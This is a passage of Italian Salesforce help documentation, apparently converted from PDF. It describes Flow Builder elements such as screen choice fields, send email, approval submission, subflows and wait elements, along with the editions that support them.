



#### VEDERE ANCHE:

<span id="page-4481-0"></span>[Elemento Schermata del flusso](#page-4478-0)

## **Elemento Schermata del flusso: campi di scelta**

Consente agli utenti di effettuare una selezione da una serie di scelte. Per campo di scelta del flusso si intende un pulsante di opzione, un elenco a discesa, una casella di controllo a selezione multipla o un elenco di selezione a selezione multipla in un elemento Schermata.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

ersioni: **ion**, **Unlimited Edition** e



## VEDERE ANCHE:

[Limitazioni per i campi di scelta a selezione multipla](#page-4434-0) [Opzioni per i campi di scelta negli elementi schermata dei flussi](#page-4482-0) [Elemento Schermata del flusso](#page-4478-0)

# <span id="page-4482-0"></span>**Opzioni per i campi di scelta negli elementi schermata dei flussi**

Una parte importante della configurazione dei campi di scelta in una schermata del flusso è costituita dalla selezione delle opzioni di scelta da visualizzare in quel campo. Queste opzioni vengono visualizzate come i singoli pulsanti di opzione, come caselle di controllo o come opzioni in un elenco a discesa. Creare le opzioni di scelta con almeno una di queste risorse: scelte, scelte record dinamico o scelte elenco di selezione.

Le scelte di record dinamico e le scelte elenco di selezione sono più facili da configurare e non richiedono un livello di manutenzione come quello richiesto dalle scelte. Consigliamo di utilizzare una risorsa di scelta del flusso (dette anche scelte indipendenti o standalone) solo quando non è possibile utilizzare le altre due.



# VEDERE ANCHE:

[Elemento Schermata del flusso: campi di scelta](#page-4481-0) [Risorsa Scelta record dinamico del flusso](#page-4496-0) [Risorsa Scelta elenco di selezione dei flussi](#page-4501-0) [Risorsa Scelta del flusso](#page-4493-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-4483-0"></span>**Elemento Schermata del flusso: campi Testo visualizzato**

Visualizza informazioni per gli utenti mentre eseguono il flusso.



Esempio: Dare il benvenuto agli utenti del flusso o visualizzare i termini e le condizioni.

# VEDERE ANCHE:

[Elemento Schermata del flusso](#page-4478-0)

# Elemento Invia email nel flusso

Invia un messaggio email specificando manualmente l'oggetto, il corpo e i destinatari nel flusso.

# Suggerimento:

- **•** Memorizzare il testo che formerà il corpo del messaggio email in un modello di testo.
- **•** Per utilizzare un modello di email già esistente nell'organizzazione, chiamare un [avviso](#page-4467-0) [tramite email](#page-4467-0).

Specificare almeno un destinatario del messaggio email. Si possono utilizzare entrambi i parametri dell'indirizzo email, a condizione che il numero totale degli indirizzi sia pari o inferiore a cinque.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Nota: in fase di esecuzione, il messaggio email viene inviato solo al termine della transazione dell'intervista. Le transazioni vengono  $\boldsymbol{\sigma}$ completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

#### VEDERE ANCHE:

[Invio di email da un flusso](#page-4449-1) [Risorsa Modello di testo del flusso](#page-4505-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0)

[Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

# Elemento Fase del flusso

Funge da segnaposto quando non si sa quale elemento inserire.

### **Utilizzo**

Le fasi non sono elementi validi per i flussi attivi. L'amministratore del flusso può eseguire una bozza di flusso contenente degli elementi Fase. Prima di attivare il flusso, sostituire gli elementi Fase con altri elementi o eliminarli del tutto.

È possibile convertire un elemento Fase in un elemento Schermata in qualsiasi momento, posizionandovi sopra il mouse e facendo clic su  $\mathbf{B}$ .

# Nota:

**•** Se si converte una fase che ha più connettori in un elemento Schermata, tutti i connettori vengono eliminati.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**•** Una volta convertito un elemento Fase, non è più possibile utilizzarne il nome univoco originale.

#### VEDERE ANCHE:

[Elemento Schermata del flusso](#page-4478-0) [Elementi del flusso](#page-4461-0) [Definizione del percorso seguito da un flusso](#page-4454-0)

Elemento Invia per l'approvazione del flusso

Invia un record di Salesforce per l'approvazione.

**CO** Suggerimento: Prima di iniziare, memorizzare l'ID del record da inviare per l'approvazione.

### **Input**

Trasferire dati dal flusso alla richiesta di approvazione inviata.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



# **Output**

Trasferire dati dalla richiesta di approvazione al flusso. Le assegnazioni hanno luogo quando viene creata la richiesta di approvazione.



Nota: in fase di esecuzione, la richiesta di approvazione viene creata solo al termine della transazione dell'intervista. Le transazioni vengono completate quando l'intervista termina, esegue un elemento Schermata oppure esegue un elemento Attesa.

# VEDERE ANCHE:

[Elementi del flusso](#page-4461-0) [Personalizzazione del comportamento quando l'esecuzione di un flusso non riesce](#page-4455-0) [Definizione del percorso seguito da un flusso](#page-4454-0) [Riferimenti di campo incrociati tra gli oggetti nei flussi](#page-4507-0)

# Elemento Sottoflusso del flusso

Chiama un altro flusso nell'organizzazione. Utilizzare questo elemento per fare riferimento a flussi modulari e semplificare l'architettura complessiva del flusso.

Un elemento sottoflusso fa riferimento a un altro flusso e lo chiama in fase di esecuzione. Quando un flusso contiene un elemento sottoflusso, viene detto flusso master per distinguerlo dal flusso a cui si fa riferimento.



Assegnare dei valori alle variabili nel flusso a cui si fa riferimento. Le assegnazioni delle variabili avvengono quando il flusso master chiama il flusso a cui si fa riferimento in fase di esecuzione.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Assegnare i valori delle variabili del flusso a cui si fa riferimento alle variabili del flusso master. Le assegnazioni delle variabili si verificano quando termina l'esecuzione del flusso a cui si fa riferimento.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e



## **Utilizzo**

In fase di runtime, il flusso master chiama la versione attiva di ogni flusso a cui si fa riferimento per impostazione predefinita. Se per un flusso con riferimenti non esiste una versione attiva, il flusso master chiama la versione più recente del flusso con riferimenti. Per eseguire solo la versione più recente di ogni flusso con riferimenti:

- **•** Aprire il flusso master e fare clic su **Esegui con i più recenti** nella barra dei pulsanti, oppure
- **•** Aggiungere all'URL del flusso master ?latestSub=true
- Nota: solo gli amministratori del flusso possono eseguire i flussi inattivi. Per gli altri utenti, il flusso avrà esito negativo in fase di runtime se un elemento sottoflusso tenta di chiamare un flusso che non ha una versione attiva.

## VEDERE ANCHE:



## <span id="page-4488-0"></span>Elemento Attesa del flusso

Attende che si verifichino uno o più eventi definiti, il che consente di automatizzare i processi che richiedono un periodo di attesa.

Definire gli eventi che il flusso deve attendere prima di procedere.

